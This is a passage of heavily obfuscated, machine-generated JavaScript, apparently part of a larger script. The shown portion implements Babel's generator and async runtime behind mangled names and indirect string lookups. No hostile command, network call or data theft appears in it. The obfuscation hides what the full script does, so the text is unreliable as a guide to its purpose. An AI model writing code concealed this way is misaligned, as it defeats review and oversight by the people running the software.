TT9(O39,nI9){DB.push(t19);qB9[tq()[H6(hC)](LQ,wU)]=tq()[H6(Kb)](Qc,OH);qB9[ZO()[dU(LL)](lt,th,OW9)]=vU9;CS9[Q8(typeof Lm()[QO(hB)],'undefined')?Lm()[QO(jm)].apply(null,[CJ,OS,SH,KN]):Lm()[QO(Zb)](SZ9,kG,Ip,Kb)]=O39;nI9&&(CS9[bI()[xh(dT)](Bb,Sh(nI),Qf,SB9)]=Q8(typeof Lm()[QO(Nm)],qU(ZO()[dU(jm)](Sh(Sh([])),zs,GB),[][[]]))?Lm()[QO(jm)](CJ,OS,SH,Nc):Lm()[QO(Zb)].call(null,Bt,SB9,c4,wJ),CS9[ZO()[dU(LL)](Sh(Sh(nI)),th,OW9)]=pO9);var PI9;return DB.pop(),PI9=Sh(Sh(nI9)),PI9;}for(var On9=Pp(this[rA()[D3(bG)](P2,dp,bT,jm,Kb,LK9)][bI()[xh(nI)](Np,gJ,L5,BA)],Zb);jk(On9,nI);--On9){var cT9=this[rA()[D3(bG)](ZI,dp,nI,jm,rL,LK9)][On9],qB9=cT9[bI()[xh(m6)].apply(null,[nt,Qf,Sh(Sh({})),ss9])];if(I3(Lm()[QO(Fp)](LY9,Jb9,SH,bG),cT9[Q8(typeof bI()[xh(fC)],qU('',[][[]]))?bI()[xh(Qc)].call(null,Tc,sf,Sh(Sh([])),HV9):bI()[xh(FU)].apply(null,[sY9,SH,Sh({}),tp])])){var dT9;return dT9=TT9(ZO()[dU(A3)](m2,x79,c2)),DB.pop(),dT9;}if(C5(cT9[bI()[xh(Qc)].apply(null,[Tc,Qf,jt,HV9])],this[tq()[H6(Dt)].apply(null,[Mx,Oj9])])){var AS9=CB9.call(cT9,rA()[D3(hx)].apply(null,[Cx,ZQ,L5,Tk,FU,Tb9])),Z39=CB9.call(cT9,NL()[bC(SH)](Dm,jm,N0,P2));if(AS9&&Z39){if(UI(this[Q8(typeof tq()[H6(AJ)],qU('',[][[]]))?tq()[H6(Dt)](Mx,Oj9):tq()[H6(JK)](Ln,FD9)],cT9[rA()[D3(hx)].call(null,D4,ZQ,mq,Tk,c2,Tb9)])){var QO9;return QO9=TT9(cT9[Q8(typeof rA()[D3(lt)],'undefined')?rA()[D3(hx)](lt,ZQ,Hn,Tk,GB,Tb9):rA()[D3(cI)].call(null,XB,lt,Sh([]),AF,GB,RY9)],Sh(nI)),DB.pop(),QO9;}if(UI(this[tq()[H6(Dt)].apply(null,[Mx,Oj9])],cT9[NL()[bC(SH)](Dm,jm,N0,VU)])){var th9;return th9=TT9(cT9[Q8(typeof NL()[bC(EC)],qU(ZO()[dU(jm)].apply(null,[Nm,pm9,GB]),[][[]]))?NL()[bC(SH)].apply(null,[Dm,jm,N0,bT]):NL()[bC(KP)].call(null,wg9,Px,NO9,P2)]),DB.pop(),th9;}}else if(AS9){if(UI(this[Q8(typeof tq()[H6(OC)],qU('',[][[]]))?tq()[H6(Dt)].call(null,Mx,Oj9):tq()[H6(JK)].call(null,cw9,Jr9)],cT9[rA()[D3(hx)].apply(null,[kG,ZQ,mt,Tk,Sh(Zb),Tb9])])){var JA9;return JA9=TT9(cT9[rA()[D3(hx)](KP,ZQ,Sh(Sh([])),Tk,Qc,Tb9)],Sh(nI)),DB.pop(),JA9;}}else{if(Sh(Z39))throw new (P[I3(typeof tq()[H6(Vb)],qU('',[][[]]))?tq()[H6(JK)].call(null,qS9,xd):tq()[H6(c2)](Hz9,Cs9)])(tq()[H6(jP)].call(null,nZ9,x8));if(UI(this[Q8(typeof tq()[H6(Qf)],'undefined')?tq()[H6(Dt)](Mx,Oj9):tq()[H6(JK)].apply(null,[b5,hP])],cT9[NL()[bC(SH)](Dm,jm,N0,j4)])){var FX9;return FX9=TT9(cT9[NL()[bC(SH)](Dm,jm,N0,c2)]),DB.pop(),FX9;}}}}DB.pop();},Q8(typeof rA()[D3(KP)],qU(ZO()[dU(jm)].call(null,fG,j7,GB),[][[]]))?rA()[D3(Nc)](pC,lN,ZI,HB,pC,pY9):rA()[D3(cI)].apply(null,[xQ,Hg9,fG,kS,Cd,EC]),function K39(cm9,GB9){DB.push(Pz9);for(var p79=Pp(this[rA()[D3(bG)](DQ,dp,jP,jm,Cx,YQ)][bI()[xh(nI)].call(null,zz9,HB,bd,BA)],Zb);jk(p79,QI[FU]);--p79){var Zh9=this[rA()[D3(bG)](BN,dp,ON,jm,KP,YQ)][p79];if(C5(Zh9[bI()[xh(Qc)].call(null,ms9,Kb,Sh(Sh({})),HV9)],this[tq()[H6(Dt)].apply(null,[Mx,Ck9])])&&CB9.call(Zh9,NL()[bC(SH)].apply(null,[Dm,jm,p2,L5]))&&UI(this[Q8(typeof tq()[H6(j4)],'undefined')?tq()[H6(Dt)].call(null,Mx,Ck9):tq()[H6(JK)](mV9,Fs9)],Zh9[NL()[bC(SH)](Dm,jm,p2,KO)])){var dB9=Zh9;break;}}dB9&&(I3(bI()[xh(vH)](vR,Sh(Sh(nI)),hB,Tk),cm9)||I3(Q8(typeof tq()[H6(fL)],qU([],[][[]]))?tq()[H6(j2)].call(null,Sc,hJ):tq()[H6(JK)](U19,Hn),cm9))&&C5(dB9[bI()[xh(Qc)](ms9,Tk,rL,HV9)],GB9)&&C5(GB9,dB9[Q8(typeof NL()[bC(FU)],qU(ZO()[dU(jm)](EC,k69,GB),[][[]]))?NL()[bC(SH)](Dm,jm,p2,J5):NL()[bC(KP)](Oc,jl9,cA9,rJ)])&&(dB9=null);var GI9=dB9?dB9[bI()[xh(m6)].call(null,IL,Sh(Sh([])),jm,ss9)]:{};GI9[Q8(typeof tq()[H6(Fp)],'undefined')?tq()[H6(hC)](LQ,zg9):tq()[H6(JK)](VE9,XB)]=cm9;GI9[ZO()[dU(LL)].call(null,nI,BO9,OW9)]=GB9;var km9;return km9=dB9?(this[Q8(typeof bI()[xh(jm)],qU('',[][[]]))?bI()[xh(dT)](WH,fp,wJ,SB9):bI()[xh(FU)].call(null,I5,m2,Sh([]),UD9)]=Lm()[QO(jm)](CJ,LQ,SH,fG),this[Lm()[QO(jm)].call(null,CJ,LQ,SH,MP)]=dB9[NL()[bC(SH)](Dm,jm,p2,s2)],FT9):this[I3(typeof bI()[xh(lt)],'undefined')?bI()[xh(FU)](fU9,Sh(nI),dC,cG):bI()[xh(fp)].call(null,G5,SH,C6,OE9)](GI9),DB.pop(),km9;},bI()[xh(fp)](Cn9,vH,KP,OE9),function Kk9(kU9,nk9){DB.push(LA9);if(I3(tq()[H6(Kb)].apply(null,[Qc,Gh]),kU9[tq()[H6(hC)].call(null,LQ,zH)]))throw kU9[ZO()[dU(LL)].apply(null,[MP,cZ9,OW9])];I3(bI()[xh(vH)](fh,bG,hP,Tk),kU9[tq()[H6(hC)](LQ,zH)])||I3(tq()[H6(j2)](Sc,QB),kU9[tq()[H6(hC)](LQ,zH)])?this[Lm()[QO(jm)](CJ,wU9,SH,cQ)]=kU9[ZO()[dU(LL)](bU,cZ9,OW9)]:I3(ZO()[dU(MF)](KO,n3,YQ),kU9[tq()[H6(hC)](LQ,zH)])?(this[ZO()[dU(pC)].call(null,Qc,XO9,tf)]=this[ZO()[dU(LL)](J5,cZ9,OW9)]=kU9[ZO()[dU(LL)].apply(null,[bT,cZ9,OW9])],this[bI()[xh(dT)].call(null,PX,Dt,vH,SB9)]=Q8(typeof ZO()[dU(vH)],qU([],[][[]]))?ZO()[dU(MF)].call(null,dT,n3,YQ):ZO()[dU(ZI)](rL,g4,nl9),this[Lm()[QO(jm)](CJ,wU9,SH,jH)]=ZO()[dU(A3)](Kb,HG,c2)):I3(tq()[H6(DQ)](tQ,pY9),kU9[tq()[H6(hC)](LQ,zH)])&&nk9&&(this[Lm()[QO(jm)](CJ,wU9,SH,DF)]=nk9);var zA9;return DB.pop(),zA9=FT9,zA9;},ZO()[dU(wx)].apply(null,[YB,Cm,Jd]),function TU9(xA9){DB.push(Cs9);for(var tA9=Pp(this[rA()[D3(bG)](s2,dp,AJ,jm,pC,mM9)][bI()[xh(nI)].call(null,qj,jm,Zb,BA)],Zb);jk(tA9,nI);--tA9){var IK9=this[rA()[D3(bG)].call(null,VU,dp,dC,jm,Sh(Sh(nI)),mM9)][tA9];if(I3(IK9[Q8(typeof NL()[bC(FU)],qU([],[][[]]))?NL()[bC(SH)](Dm,jm,lQ,Fp):NL()[bC(KP)].call(null,jP,W99,t19,C6)],xA9)){var bX9;return this[bI()[xh(fp)](g19,zp,s2,OE9)](IK9[Q8(typeof bI()[xh(Pz9)],qU([],[][[]]))?bI()[xh(m6)](ml9,jH,Kb,ss9):bI()[xh(FU)](m2,IJ,Sh(Sh(Zb)),BG)],IK9[bI()[xh(cQ)](mH,rL,DF,rP)]),JS9(IK9),DB.pop(),bX9=FT9,bX9;}}DB.pop();},I3(typeof bI()[xh(WG)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[fU9,Xc,AJ,jv]):bI()[xh(mt)].apply(null,[jh,Dt,HB,JK]),function kA9(cb9){DB.push(nM9);for(var lm9=Pp(this[rA()[D3(bG)].apply(null,[AJ,dp,Sh([]),jm,SH,tP])][bI()[xh(nI)](Yl9,Sh(Zb),Fp,BA)],Zb);jk(lm9,nI);--lm9){var Xm9=this[rA()[D3(bG)](m2,dp,J5,jm,vH,tP)][lm9];if(I3(Xm9[bI()[xh(Qc)](XG,P2,DQ,HV9)],cb9)){var x69=Xm9[bI()[xh(m6)](b6,A3,YB,ss9)];if(I3(tq()[H6(Kb)].apply(null,[Qc,K3]),x69[Q8(typeof tq()[H6(rJ)],qU([],[][[]]))?tq()[H6(hC)](LQ,Ns9):tq()[H6(JK)](bL,Ix)])){var lO9=x69[ZO()[dU(LL)](Sh([]),px,OW9)];JS9(Xm9);}var lj9;return DB.pop(),lj9=lO9,lj9;}}throw new (P[tq()[H6(c2)](Hz9,cK9)])(tq()[H6(sf)](qw9,YM9));},ZO()[dU(Qf)].apply(null,[C6,OQ,lN]),function ZO9(DB9,HU9,zU9){DB.push(kk);this[bI()[xh(MP)].apply(null,[kp,FU,jH,Y2])]=IN(Dr,[ZO()[dU(j4)].apply(null,[vH,p3,Hz9]),Wj9(DB9),tq()[H6(wx)].call(null,Ug9,pt),HU9,rA()[D3(lt)](A6,LZ9,sf,Hn,m2,rc),zU9]);I3(Lm()[QO(jm)](CJ,rc,SH,Cf),this[bI()[xh(dT)].call(null,Tq,IJ,J5,SB9)])&&(this[ZO()[dU(LL)].apply(null,[xQ,VM9,OW9])]=pO9);var Fh9;return DB.pop(),Fh9=FT9,Fh9;}]);var Xh9;return DB.pop(),Xh9=Tj9,Xh9;};var Yb9=function(sU9){"@babel/helpers - typeof";DB.push(QC);Yb9=Xt(tq()[H6(XB)].call(null,hB,rZ9),typeof P[bI()[xh(hB)].call(null,fm,Sh(Sh(Zb)),j4,Sc)])&&Xt(bI()[xh(A6)](Im,A3,cQ,xd),typeof P[bI()[xh(hB)](fm,ZI,bd,Sc)][ZO()[dU(j4)].apply(null,[J5,Nk,Hz9])])?function(GU9){return V2.apply(this,[n9,arguments]);}:function(QK9){return V2.apply(this,[sD,arguments]);};var Qh9;return DB.pop(),Qh9=Yb9(sU9),Qh9;};var zM9=function(){"use strict";var vh9=function(l69,Wn9,ck9){return IN.apply(this,[j9,arguments]);};var sX9=function(n69,DU9,MU9,Fm9){DB.push(XA9);var WA9=DU9&&Em9(DU9[bI()[xh(Nm)](jl9,Kb,vH,dc)],Mm9)?DU9:Mm9;var hm9=P[bI()[xh(KO)](Ax,fG,HB,Gc)][bI()[xh(dC)].apply(null,[Bj9,MF,Bt,Rw9])](WA9[bI()[xh(Nm)](jl9,tQ,Nm,dc)]);var OS9=new Zj9(Fm9||[]);Sk9(hm9,tq()[H6(XS)].apply(null,[xw9,f4]),IN(Dr,[Lm()[QO(nI)](HL,jN,Nm,J5),Ob9(n69,MU9,OS9)]));var gn9;return DB.pop(),gn9=hm9,gn9;};var Mm9=function(){};var gb9=function(){};var IB9=function(){};var IS9=function(YK9,HA9){DB.push(Rf);function UA9(gk9,SX9,mj9,zh9){DB.push(YM9);var kj9=V2(GX,[YK9[gk9],YK9,SX9]);if(Q8(tq()[H6(Kb)].call(null,Qc,DO),kj9[tq()[H6(hC)].call(null,LQ,tU)])){var sj9=kj9[Q8(typeof ZO()[dU(kd)],qU('',[][[]]))?ZO()[dU(LL)].apply(null,[Qc,Xf,OW9]):ZO()[dU(ZI)].call(null,DF,IG,EZ9)],Vh9=sj9[Lm()[QO(nI)](HL,wr9,Nm,ON)];var MX9;return MX9=Vh9&&Xt(tq()[H6(KO)].call(null,Rd,YK),Yb9(Vh9))&&bk9.call(Vh9,Lm()[QO(nT)].call(null,YN,RK9,Hn,sf))?HA9[ZF()[Z2(Tk)](SE9,Tk,Bt,Hn,JL)](Vh9[I3(typeof Lm()[QO(ON)],qU(Q8(typeof ZO()[dU(Tk)],'undefined')?ZO()[dU(jm)].apply(null,[Sh([]),dO9,GB]):ZO()[dU(ZI)](J5,CV9,kN),[][[]]))?Lm()[QO(Zb)](FL,Jf,tF,GB):Lm()[QO(nT)](YN,RK9,Hn,gJ)])[Q8(typeof ZO()[dU(UF)],qU([],[][[]]))?ZO()[dU(jH)](kG,bk,gJ):ZO()[dU(ZI)](nI,Pv,zD9)](function(An9){DB.push(QZ9);UA9(Lm()[QO(jm)](CJ,kN,SH,MP),An9,mj9,zh9);DB.pop();},function(hj9){DB.push(kJ);UA9(Q8(typeof tq()[H6(fZ9)],qU('',[][[]]))?tq()[H6(Kb)](Qc,lh):tq()[H6(JK)](q5,O79),hj9,mj9,zh9);DB.pop();}):HA9[ZF()[Z2(Tk)](SE9,mq,FU,Hn,JL)](Vh9)[I3(typeof ZO()[dU(j2)],'undefined')?ZO()[dU(ZI)](vH,mw9,Gr9):ZO()[dU(jH)].apply(null,[wJ,bk,gJ])](function(Tm9){DB.push(s2);sj9[Lm()[QO(nI)].apply(null,[HL,Ug9,Nm,ON])]=Tm9,mj9(sj9);DB.pop();},function(kO9){var Hj9;DB.push(k2);return Hj9=UA9(Q8(typeof tq()[H6(hx)],'undefined')?tq()[H6(Kb)](Qc,IU):tq()[H6(JK)](gv,Qr9),kO9,mj9,zh9),DB.pop(),Hj9;}),DB.pop(),MX9;}zh9(kj9[Q8(typeof ZO()[dU(Nc)],qU('',[][[]]))?ZO()[dU(LL)].apply(null,[L5,Xf,OW9]):ZO()[dU(ZI)].apply(null,[MF,Cx,wD9])]);DB.pop();}var YS9;Sk9(this,tq()[H6(XS)](xw9,UV9),IN(Dr,[Lm()[QO(nI)](HL,GN,Nm,tp),function RS9(M89,Y89){var wB9=function(){return new HA9(function(MS9,ES9){UA9(M89,Y89,MS9,ES9);});};DB.push(tr9);var TA9;return TA9=YS9=YS9?YS9[ZO()[dU(jH)](Sh(Sh(Zb)),Zh,gJ)](wB9,wB9):wB9(),DB.pop(),TA9;}]));DB.pop();};var Wk9=function(wS9){return IN.apply(this,[Xs,arguments]);};var Kn9=function(Om9){return IN.apply(this,[qw,arguments]);};var Zj9=function(QU9){DB.push(j2);this[I3(typeof rA()[D3(HB)],qU(ZO()[dU(jm)](KN,O4,GB),[][[]]))?rA()[D3(cI)].apply(null,[mt,Px,cI,AG,JK,gM9]):rA()[D3(bG)].apply(null,[jt,dp,bU,jm,tp,vN])]=[IN(Dr,[bI()[xh(Qc)](Rf,AJ,jt,HV9),Lm()[QO(Fp)](LY9,gL,SH,Fp)])],QU9[Lm()[QO(JK)](Q5,Bc,Hn,m2)](Wk9,this),this[rA()[D3(KO)](IJ,vH,gJ,Nm,Sh(Zb),gL)](Sh(QI[FU]));DB.pop();};var gm9=function(HI9){DB.push(cG);if(HI9||I3(ZO()[dU(jm)](dC,YT,GB),HI9)){var nS9=HI9[Lk9];if(nS9){var Ab9;return DB.pop(),Ab9=nS9.call(HI9),Ab9;}if(Xt(tq()[H6(XB)](hB,gV9),typeof HI9[Lm()[QO(jm)].call(null,CJ,Mm,SH,cQ)])){var KO9;return DB.pop(),KO9=HI9,KO9;}if(Sh(P[bI()[xh(s2)].call(null,Z6,nT,Sh(Sh([])),Yv)](HI9[bI()[xh(nI)](fb,MF,C6,BA)]))){var C79=BO(Ww[ZO()[dU(KN)].call(null,YB,Z3,Rq)]()),xj9=function MB9(){DB.push(E2);for(;UI(++C79,HI9[bI()[xh(nI)].apply(null,[Xm,cL,VU,BA])]);)if(bk9.call(HI9,C79)){var HS9;return MB9[Lm()[QO(nI)](HL,T5,Nm,Cf)]=HI9[C79],MB9[I3(typeof rA()[D3(JK)],qU(ZO()[dU(jm)](Xc,X7,GB),[][[]]))?rA()[D3(cI)].apply(null,[dT,bL,KP,W19,Sh(Sh(nI)),dI9]):rA()[D3(Fp)](Dt,bU,gJ,SH,Kb,wg9)]=Sh(Zb),DB.pop(),HS9=MB9,HS9;}MB9[Lm()[QO(nI)].apply(null,[HL,T5,Nm,gJ])]=xU9;MB9[rA()[D3(Fp)](J5,bU,m6,SH,hB,wg9)]=Sh(nI);var YA9;return DB.pop(),YA9=MB9,YA9;};var Sm9;return Sm9=xj9[Lm()[QO(jm)](CJ,Mm,SH,AJ)]=xj9,DB.pop(),Sm9;}}throw new (P[ZO()[dU(bG)](C6,P3,ZC)])(qU(Yb9(HI9),bI()[xh(PO)](Bk,jH,m6,TE9)));};DB.push(QT9);zM9=function Rn9(){return Vn9;};var xU9;var Vn9={};var p69=P[bI()[xh(KO)](xO,jP,hx,Gc)][bI()[xh(Nm)].call(null,rV,xQ,j4,dc)];var bk9=p69[tq()[H6(hB)](FU,NH)];var Sk9=P[bI()[xh(KO)](xO,Sh(Sh([])),KP,Gc)][tq()[H6(Nc)].apply(null,[gc,Ok])]||function(nK9,h69,mh9){return V2.apply(this,[ds,arguments]);};var Nj9=Xt(tq()[H6(XB)].call(null,hB,BP),typeof P[Q8(typeof bI()[xh(fG)],'undefined')?bI()[xh(hB)](Eh,tp,J5,Sc):bI()[xh(FU)].call(null,jl9,gd,Kb,V79)])?P[Q8(typeof bI()[xh(Xv)],'undefined')?bI()[xh(hB)].call(null,Eh,A6,Sh(Sh(nI)),Sc):bI()[xh(FU)](FM9,hB,pC,DG)]:{};var Lk9=Nj9[ZO()[dU(j4)](RU,L3,Hz9)]||(I3(typeof tq()[H6(At)],qU('',[][[]]))?tq()[H6(JK)](Cw9,bT):tq()[H6(m2)](lD9,wB));var nA9=Nj9[tq()[H6(vc)](Bf,Vn)]||rA()[D3(nT)](D4,NJ,J5,Nc,KN,Af);var MI9=Nj9[tq()[H6(hx)](fC,nU)]||(Q8(typeof ZO()[dU(NQ)],qU([],[][[]]))?ZO()[dU(tQ)](Vb,sh,AJ):ZO()[dU(ZI)].apply(null,[gd,V19,TJ]));try{var IU9=DB.length;var UU9=Sh(Sh(KM));vh9({},I3(typeof ZO()[dU(N8)],qU([],[][[]]))?ZO()[dU(ZI)](Dt,vc,rN):ZO()[dU(jm)](ON,OZ,GB));}catch(FB9){DB.splice(Pp(IU9,Zb),Infinity,QT9);vh9=function(Hm9,Un9,OA9){return V2.apply(this,[E1,arguments]);};}Vn9[bI()[xh(tp)](VH,lt,D4,Hz9)]=sX9;var Hk9=Q8(typeof tq()[H6(VU)],qU('',[][[]]))?tq()[H6(Cd)](bZ9,vb):tq()[H6(JK)](gG,WZ9);var Pm9=Q8(typeof tq()[H6(NQ)],qU([],[][[]]))?tq()[H6(GB)].apply(null,[NM9,sX]):tq()[H6(JK)].apply(null,[OC,LY9]);var Lm9=ZF()[Z2(Hn)](qv,MF,N8,cI,lq);var R79=bI()[xh(Cx)](FT,JK,nT,SV9);var k79={};var tk9={};vh9(tk9,Lk9,function(){return V2.apply(this,[Fg,arguments]);});var f69=P[bI()[xh(KO)](xO,DQ,XB,Gc)][bI()[xh(AJ)](Dj9,KO,mt,JZ9)];var gB9=f69&&f69(f69(gm9([])));gB9&&Q8(gB9,p69)&&bk9.call(gB9,Lk9)&&(tk9=gB9);var BB9=IB9[I3(typeof bI()[xh(bd)],qU('',[][[]]))?bI()[xh(FU)](Xv,zp,bT,I5):bI()[xh(Nm)](rV,gJ,Sh(Sh([])),dc)]=Mm9[bI()[xh(Nm)].apply(null,[rV,KN,m6,dc])]=P[bI()[xh(KO)](xO,s2,m6,Gc)][bI()[xh(dC)].call(null,bq,Sh(nI),dT,Rw9)](tk9);function Uj9(LT9){DB.push(nM9);[Lm()[QO(jm)](CJ,KD9,SH,A3),tq()[H6(Kb)].apply(null,[Qc,K3]),ZO()[dU(MF)](Sh(Sh({})),AA,YQ)][I3(typeof Lm()[QO(Fp)],qU([],[][[]]))?Lm()[QO(Zb)].apply(null,[tt,OT9,st,KO]):Lm()[QO(JK)](Q5,rV9,Hn,Hn)](function(gj9){vh9(LT9,gj9,function(X39){DB.push(kt);var Dm9;return Dm9=this[tq()[H6(XS)](xw9,EE9)](gj9,X39),DB.pop(),Dm9;});});DB.pop();}function Ob9(w39,ZU9,hU9){var Ij9=Hk9;return function(tK9,tB9){DB.push(wl9);if(I3(Ij9,Lm9))throw new (P[tq()[H6(c2)](Hz9,Wm9)])(bI()[xh(bU)].apply(null,[DS,ON,gJ,Pz9]));if(I3(Ij9,R79)){if(I3(tq()[H6(Kb)].apply(null,[Qc,Sg]),tK9))throw tB9;var Yn9;return Yn9=IN(Dr,[Lm()[QO(nI)](HL,OQ,Nm,BN),xU9,I3(typeof rA()[D3(x3)],'undefined')?rA()[D3(cI)](ZI,FY9,Sh(Sh({})),mq,Sh({}),AV9):rA()[D3(Fp)].apply(null,[Dm,bU,SH,SH,P2,CF]),Sh(nI)]),DB.pop(),Yn9;}for(hU9[bI()[xh(dT)](AO,dC,Sh({}),SB9)]=tK9,hU9[ZO()[dU(LL)].call(null,Cf,nm,OW9)]=tB9;;){var YO9=hU9[bI()[xh(MP)].call(null,vk,Sh(Sh(Zb)),JK,Y2)];if(YO9){var gK9=Cj9(YO9,hU9);if(gK9){if(I3(gK9,k79))continue;var lK9;return DB.pop(),lK9=gK9,lK9;}}if(I3(Lm()[QO(jm)](CJ,U5,SH,lt),hU9[bI()[xh(dT)].call(null,AO,Cx,hP,SB9)]))hU9[ZO()[dU(kG)](Sh(Sh(nI)),k4,rZ9)]=hU9[ZO()[dU(VU)](Sh(Zb),jO,lt)]=hU9[ZO()[dU(LL)](MF,nm,OW9)];else if(I3(tq()[H6(Kb)](Qc,Sg),hU9[bI()[xh(dT)].apply(null,[AO,HB,Dt,SB9])])){if(I3(Ij9,Hk9))throw Ij9=R79,hU9[ZO()[dU(LL)](A6,nm,OW9)];hU9[ZO()[dU(L5)].apply(null,[hB,N3,bU])](hU9[ZO()[dU(LL)].apply(null,[hB,nm,OW9])]);}else I3(ZO()[dU(MF)].apply(null,[P2,GT,YQ]),hU9[bI()[xh(dT)](AO,tQ,bT,SB9)])&&hU9[rA()[D3(Nc)](Kb,lN,jH,HB,j2,jC)](ZO()[dU(MF)](hx,GT,YQ),hU9[I3(typeof ZO()[dU(tf)],qU('',[][[]]))?ZO()[dU(ZI)](j2,fg9,vn9):ZO()[dU(LL)](tp,nm,OW9)]);Ij9=Lm9;var wj9=V2(GX,[w39,ZU9,hU9]);if(I3(tq()[H6(DQ)].call(null,tQ,YV9),wj9[tq()[H6(hC)].apply(null,[LQ,jS])])){if(Ij9=hU9[rA()[D3(Fp)].call(null,cL,bU,YB,SH,kG,CF)]?R79:Pm9,I3(wj9[ZO()[dU(LL)](Xc,nm,OW9)],k79))continue;var lk9;return lk9=IN(Dr,[Lm()[QO(nI)](HL,OQ,Nm,lm),wj9[ZO()[dU(LL)](FU,nm,OW9)],rA()[D3(Fp)].apply(null,[jH,bU,KN,SH,mq,CF]),hU9[rA()[D3(Fp)](fp,bU,J5,SH,gd,CF)]]),DB.pop(),lk9;}I3(Q8(typeof tq()[H6(Bc)],qU([],[][[]]))?tq()[H6(Kb)](Qc,Sg):tq()[H6(JK)].call(null,vN,Rx),wj9[I3(typeof tq()[H6(G5)],'undefined')?tq()[H6(JK)].apply(null,[ss9,NT9]):tq()[H6(hC)](LQ,jS)])&&(Ij9=R79,hU9[bI()[xh(dT)](AO,Nc,N8,SB9)]=tq()[H6(Kb)].call(null,Qc,Sg),hU9[ZO()[dU(LL)].call(null,Vb,nm,OW9)]=wj9[ZO()[dU(LL)](wJ,nm,OW9)]);}DB.pop();};}function Cj9(LU9,jI9){DB.push(vJ);var Tn9=jI9[bI()[xh(dT)](NX,EC,cQ,SB9)];var cn9=LU9[ZO()[dU(j4)](cL,zI,Hz9)][Tn9];if(I3(cn9,xU9)){var Kb9;return jI9[Q8(typeof bI()[xh(HU)],'undefined')?bI()[xh(MP)].call(null,SS9,nT,Sh(Sh(Zb)),Y2):bI()[xh(FU)].call(null,sd,Zb,MP,KV9)]=null,I3(Q8(typeof tq()[H6(YB)],qU([],[][[]]))?tq()[H6(Kb)].apply(null,[Qc,lA]):tq()[H6(JK)](RI9,qf),Tn9)&&LU9[ZO()[dU(j4)](Nm,zI,Hz9)][ZO()[dU(MF)].apply(null,[tQ,HT,YQ])]&&(jI9[bI()[xh(dT)](NX,ON,tp,SB9)]=ZO()[dU(MF)](bG,HT,YQ),jI9[ZO()[dU(LL)](bd,Bz9,OW9)]=xU9,Cj9(LU9,jI9),I3(tq()[H6(Kb)](Qc,lA),jI9[bI()[xh(dT)](NX,bG,j2,SB9)]))||Q8(Q8(typeof ZO()[dU(NJ)],'undefined')?ZO()[dU(MF)](Qf,HT,YQ):ZO()[dU(ZI)](AJ,Dg9,Ds9),Tn9)&&(jI9[Q8(typeof bI()[xh(hx)],'undefined')?bI()[xh(dT)](NX,Sh(Sh([])),IJ,SB9):bI()[xh(FU)].call(null,xV9,KO,Sh(Zb),WG)]=tq()[H6(Kb)].apply(null,[Qc,lA]),jI9[ZO()[dU(LL)](Fp,Bz9,OW9)]=new (P[ZO()[dU(bG)](P2,zD9,ZC)])(qU(qU(I3(typeof ZO()[dU(Jv)],qU([],[][[]]))?ZO()[dU(ZI)].call(null,A3,wV9,lf):ZO()[dU(IJ)](Sh(Sh(nI)),Qh,KO),Tn9),tq()[H6(pC)](tp,h79)))),DB.pop(),Kb9=k79,Kb9;}var hT9=V2(GX,[cn9,LU9[ZO()[dU(j4)].apply(null,[C6,zI,Hz9])],jI9[Q8(typeof ZO()[dU(b0)],qU('',[][[]]))?ZO()[dU(LL)](Qc,Bz9,OW9):ZO()[dU(ZI)].call(null,lm,cW9,zr9)]]);if(I3(tq()[H6(Kb)](Qc,lA),hT9[tq()[H6(hC)](LQ,Sm)])){var NX9;return jI9[bI()[xh(dT)].apply(null,[NX,Hn,Qf,SB9])]=tq()[H6(Kb)](Qc,lA),jI9[ZO()[dU(LL)].call(null,bU,Bz9,OW9)]=hT9[Q8(typeof ZO()[dU(Rf)],'undefined')?ZO()[dU(LL)].call(null,Zb,Bz9,OW9):ZO()[dU(ZI)](gJ,rL,Tf)],jI9[bI()[xh(MP)](SS9,zp,KO,Y2)]=null,DB.pop(),NX9=k79,NX9;}var Ih9=hT9[ZO()[dU(LL)](Sh(Sh({})),Bz9,OW9)];var Rj9;return Rj9=Ih9?Ih9[rA()[D3(Fp)](xQ,bU,gd,SH,Nm,NR)]?(jI9[LU9[tq()[H6(wx)](Ug9,JF)]]=Ih9[Lm()[QO(nI)](HL,zY9,Nm,ON)],jI9[Lm()[QO(jm)](CJ,ns9,SH,Xc)]=LU9[rA()[D3(lt)].apply(null,[fp,LZ9,C6,Hn,PO,ns9])],Q8(ZO()[dU(MF)].apply(null,[Xc,HT,YQ]),jI9[Q8(typeof bI()[xh(jm)],qU('',[][[]]))?bI()[xh(dT)].apply(null,[NX,XB,KN,SB9]):bI()[xh(FU)](lr9,Sh({}),J5,bd)])&&(jI9[bI()[xh(dT)].apply(null,[NX,ZI,KP,SB9])]=Lm()[QO(jm)](CJ,ns9,SH,Zb),jI9[ZO()[dU(LL)](Fp,Bz9,OW9)]=xU9),jI9[bI()[xh(MP)](SS9,FU,Sh({}),Y2)]=null,k79):Ih9:(jI9[I3(typeof bI()[xh(Xv)],qU([],[][[]]))?bI()[xh(FU)](Pv,bU,Sh(Sh([])),VF):bI()[xh(dT)](NX,hC,Kb,SB9)]=Q8(typeof tq()[H6(Dm)],qU([],[][[]]))?tq()[H6(Kb)].call(null,Qc,lA):tq()[H6(JK)].apply(null,[vx,kE9]),jI9[ZO()[dU(LL)](DF,Bz9,OW9)]=new (P[Q8(typeof ZO()[dU(dT)],qU([],[][[]]))?ZO()[dU(bG)](rJ,zD9,ZC):ZO()[dU(ZI)](DF,Ip,zz9)])(tq()[H6(A3)].apply(null,[AJ,lE9])),jI9[bI()[xh(MP)](SS9,s2,XS,Y2)]=null,k79),DB.pop(),Rj9;}gb9[bI()[xh(Nm)](rV,gp,m2,dc)]=IB9;Sk9(BB9,tq()[H6(nI)].call(null,cI,G1),IN(Dr,[Lm()[QO(nI)].apply(null,[HL,kB,Nm,Fp]),IB9,bI()[xh(EC)](SK,ON,Vb,bG),Sh(nI)]));Sk9(IB9,tq()[H6(nI)](cI,G1),IN(Dr,[Lm()[QO(nI)].apply(null,[HL,kB,Nm,c2]),gb9,bI()[xh(EC)].apply(null,[SK,EC,AJ,bG]),Sh(nI)]));gb9[tq()[H6(KN)](MP,Gb)]=vh9(IB9,MI9,ZO()[dU(m2)].apply(null,[A3,hh,sf]));Vn9[tq()[H6(Qf)](fZ9,lB)]=function(sh9){DB.push(S79);var Ub9=Xt(I3(typeof tq()[H6(Kb)],'undefined')?tq()[H6(JK)].call(null,ld,Cs9):tq()[H6(XB)](hB,Vj9),typeof sh9)&&sh9[tq()[H6(nI)](cI,mV9)];var pT9;return 